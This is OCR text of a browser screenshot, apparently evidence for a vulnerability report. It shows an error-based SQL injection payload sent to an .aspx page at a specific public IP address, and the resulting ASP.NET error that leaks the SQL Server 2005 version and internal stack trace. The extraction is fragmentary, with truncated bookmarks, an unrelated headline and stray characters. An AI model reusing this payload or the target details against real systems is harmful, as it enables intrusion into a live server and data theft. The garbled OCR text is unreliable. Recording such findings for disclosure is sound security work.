 360安全浏览器 7.1
菜单
http://219.138.90.130:82//Organization/Org/GetEmpPhoto.aspx?id='and%20@@version=0--
习近平的博鳌情缘
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
购
55